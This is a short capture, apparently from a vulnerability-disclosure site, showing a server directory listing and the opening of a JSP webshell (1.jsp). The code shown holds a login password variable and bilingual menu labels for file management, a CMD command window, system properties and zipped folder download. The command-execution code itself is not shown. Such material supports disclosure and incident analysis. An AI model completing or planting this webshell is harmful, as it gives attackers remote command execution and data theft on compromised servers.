 Current Folder: d:\lxs\.\html
Drivers : A:\ C:\ D:\ G:\
Parent Folder
- - - - - - - - - - -
fontimage
liuy
Save Back d:\lxs\.\html\1.jsp
<%@ page contentType="text/html;charset=gb2312"%>
<%@ page import="java.io.*,java.util.*,java.util.zip.*,java.text.*"%>
<%
long startTime = System.currentTimeMillis();
long startMem = Runtime.getRuntime().freeMemory();
String uri = request.getRequestURI();
String strThisFile = uri.substring(uri.lastIndexOf("/")+1);//本文件文件名
%>
<%!private final static int languageNo = 0; //语言版本，0 : 中文； 1：英文
String password ;//登录密码
String[] authorInfo = { "", " " };
String[] strFileManage = { "文 件 管 理", "File Management" };
String[] strCommand = { "CMD 命 令", "Command Window" };
String[] strSysProperty = { "系 统 属 性", "System Property" };
String[] zipFolderProperty = { "目录打包下载", "This Folder ZIP" };
String[] strHelp = { "帮 助", "Help" };
String[] strParentFolder = { "上级目录", "Parent Folder" };
String[] strCurrentFolder = { "当前目录", "Current Folder" };
String[] strDrivers = { "盘符", "Drivers" };
String[] strFileName = { "文件名称", "File Name" };
String[] strFileSize = { "文件大小", "File Size" };
String[] strLastModified = { "最后修改", "Last Modified" };
www.wooyun.org